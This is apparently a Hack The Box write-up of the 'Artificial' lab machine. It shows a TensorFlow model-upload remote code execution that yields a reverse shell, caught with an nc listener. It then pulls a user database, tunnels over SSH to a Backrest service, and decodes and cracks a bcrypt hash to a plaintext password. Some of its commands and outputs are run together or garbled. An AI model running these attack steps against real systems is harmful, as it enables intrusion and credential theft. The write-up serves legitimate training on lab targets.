This writeup details the exploitation of the “Artificial” machine from Hack The Box, which showcases interesting vectors involving AI model manipulation and service exploitation.
Attack Narrative
This section provides a detailed account of the red team’s actions, outlining the sequence of events that led to the successful compromise of the Artificial domain. Each step is described with its technical execution and significance.
Initial Enumeration
First, let’s start with a comprehensive port scan using RustScan to identify available services:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PORT   STATE SERVICE REASON         VERSION
22/tcp open  ssh     syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDNABz8gRtjOqG4+jUCJb2NFlaw1auQlaXe1/+I+BhqrriREBnu476PNw6mFG9ifT57WWE/qvAZQFYRvPupReMJD4C3bE3fSLbXAoP03+7JrZkNmPRpVetRjUwP1acu7golA8MnPGzGa2UW38oK/TnkJDlZgRpQq/7DswCr38IPxvHNO/15iizgOETTTEU8pMtUm/ISNQfPcGLGc0x5hWxCPbu75OOOsPt2vA2qD4/sb9bDCOR57bAt4i+WEqp7Ri/act+f4k6vypm1sebNXeYaKapw+W83en2LnJOU0lsdhJiAPKaD/srZRZKOR0bsPcKOqLWQR/A6Yy3iRE8fcKXzfbhYbLUiXZzuUJoEMW33l8uHuAza57PdiMFnKqLQ6LBfwYs64Q3v8oAn5O7upCI/nDQ6raclTSigAKpPbliaL0HE/P7UhNacrGE7Gsk/FwADiXgEAseTn609wBnLzXyhLzLb4UVu9yFRWITkYQ6vq4ZqsiEnAsur/jt8WZY6MQ8=
|   256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOdlb8oU9PsHX8FEPY7DijTkQzsjeFKFf/xgsEav4qedwBUFzOetbfQNn3ZrQ9PMIHrguBG+cXlA2gtzK4NPohU=
|   256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIH8QL1LMgQkZcpxuylBjhjosiCxcStKt8xOBU0TjCNmD
80/tcp open  http    syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
| http-methods:
|_  Supported Methods: HEAD OPTIONS GET
|_http-title: Artificial - AI Solutions
|_http-server-header: nginx/1.18.0 (Ubuntu)
1
2
$ echo"10.10.11.74 artificial.htb" | tee -a /etc/hosts 10.10.11.74 artificial.htb
Web Application Exploration


After adding the hostname to our /etc/hosts file, we can access the web application. Upon initial inspection, we discover a registration functionality that allows new users to create accounts.

Once that lets login and here we have a file upload functionality.
Initial Foothold: TensorFlow Model Exploitation
After analyzing the application’s functionality, I discovered it accepts model uploads. This presented an interesting attack vector through TensorFlow model manipulation.
TensorFlow Remote Code Execution with Malicious Model CyberBlog: Click here to read
model = tf.keras.Sequential() model.add(tf.keras.layers.Input(shape=(64,))) model.add(tf.keras.layers.Lambda(exploit)) model.compile() model.save("exploit.h5")
Before to exploit, we should be download Docker via apt install docker.io . After that we executes the exploit.py script inside a temporary TensorFlow Docker container to generate a payload file, using the current directory for input/output
Unable to find image 'tensorflow/tensorflow:2.13.0' locally
2.13.0: Pulling from tensorflow/tensorflow
01085d60b3a6: Pull complete
de96f27d9487: Pull complete
0d0dce5452b7: Pull complete
3b190c0764b5: Pull complete
9e55d77b5a31: Pull complete
eb5c0fde2e19: Pull complete
1eb5af93509e: Pull complete
4a60f8dff7fd: Pull complete
85ba1cd0f140: Pull complete
4983425daedd: Pull complete
d10bf76e378a: Pull complete
17f02e3f1db1: Pull complete
Digest: sha256:f133c99eba6e59b921ea7543c81417cd831c9983f5d6ce65dff7adb0ec79d830
Status: Downloaded newer image for tensorflow/tensorflow:2.13.0
2025-06-22 07:57:03.878480: I tensorflow/core/platform/cpu_feature_guard.cc:182] This TensorFlow binary is optimized to use available CPU instructions in performance-critical operations.
To enable the following instructions: FMA, in other operations, rebuild TensorFlow with the appropriate compiler flags.
sh: 1: nc: not found
/usr/local/lib/python3.8/dist-packages/keras/src/engine/training.py:3000: UserWarning: You are saving your model as an HDF5 file via `model.save()`. This file format is considered legacy. We recommend using instead the native Keras format, e.g. `model.save('my_model.keras')`.
  saving_api.save_model(
Lists the files in the current directory, showing the newly created exploit.h5 payload that was generated by the previous command
1
2
3
4
5
6
$ ll
total 25432
-rw-rw-r--  1 kali kali      457 Jun 22 15:22 Dockerfile
-rw-r--r--  1 root root     9952 Jun 22 15:57 exploit.h5
-rw-rw-r--  1 root root      346 Jun 22 15:52 exploit.py
-rw-rw-r--  1 kali kali       23 Jun 22 15:21 requirements.txt

Lets then upload that exploit.h5.
And it got triggered
1
2
3
4
5
6
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [<attacker_ip>] from (UNKNOWN) [10.10.11.74] 34446
/bin/sh: 0: can't access tty; job control turned off
$ whoami
app
For user, we lists all files and directories in the current directory in a detailed format, including hidden files.
1
2
3
4
5
6
7
8
9
10
$ ls -la
total 48
drwxrwxr-x 7 app app  4096 Jun  9 13:56 .
drwxr-x--- 7 app app  4096 Jun 22 06:52 ..
-rw-rw-r-- 1 app app  7846 Jun  9 13:54 app.py
drwxr-xr-x 2 app app  4096 Jun 22 07:40 instance
drwxrwxr-x 2 app app 16384 Jun 22 07:40 models
drwxr-xr-x 2 app app  4096 Jun  9 13:55 __pycache__
drwxrwxr-x 4 app app  4096 Jun  9 13:57 static
drwxrwxr-x 2 app app  4096 Jun 18 13:21 templates
Changes the current working directory to the instance subdirectory & lists all files and directories inside the newly entered instance directory with detailed information
1
2
3
4
5
$ cd instance && ls -la
total 84
drwxr-xr-x 2 app app  4096 Jun 22 07:42 .
drwxrwxr-x 7 app app  4096 Jun  9 13:56 ..
-rw-r--r-- 1 app app 73728 Jun 22 07:42 users.db
Prints the full path of the current working directory, we got the path /home/app/app/instance
1
$ pwd
Output:
1
/home/app/app/instance
Check the /home path, u’ll see the gael → That’s a user we need to find his cred.
1
2
3
4
5
6
$ ls -la /home
total 16
drwxr-xr-x  4 root root 4096 Jun 18 13:19 .
drwxr-xr-x 19 root root 4096 Jun 22 03:53 ..
drwxr-x---  7 app  app  4096 Jun 22 06:52 app
drwxr-x---  5 gael gael 4096 Jun 22 04:00 gael

The strings command extracts printable character sequences from the users.db file, revealing the SQLite database structure and its raw data, which includes the username gael and what appears to be its corresponding password hash.
We’ll see the localhost:9898 got LISTENING, then we ssh via localhost:9898 of artificial ip
👉Explaination: Cuz without the -p flag, it doesn’t show the process ID (PID) or name of the server using port 9898 or 5000, so one cannot be identified over the other from this output alone. But after searching about 9898, we got port 9898 is identified as Backrest's because it is the default port for the Backrest service, a web interface for managing backups.
1
$ ssh -L 9898:127.0.0.1:9898 gael@artificial.htb
Next step we extracts the contents of the gzipped tar archive named “backrest_backup.tar.gz” from the “/var/backups/“ directory
1
-bash-5.0$ tar -xvf /var/backups/backrest_backup.tar.gz
$ echo'JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP' | base64 -d | tee backresthash $2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO $ john --format=bcrypt --wordlist=/usr/share/wordlists/rockyou.txt backresthash
Output:
1 2 3 4 5 6 7 8 9
Using default input encoding: UTF-8 Loaded 1 password hash (bcrypt [Blowfish 32/64 X3]) Cost 1 (iteration count) is 1024 for all loaded hashes Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status !@#$%^ (?) 1g 0:00:01:19 DONE (2025-06-24 22:43) 0.01257g/s 67.89p/s 67.89c/s 67.89C/s baby16..huevos Use the "--show" option to display all of the cracked passwords reliably Session completed.
Privilege Escalation to Root
After analyzing the system, we found that the passwordBcrypt value decodes to !@#$%^. This credential would prove crucial for our final escalation phase.
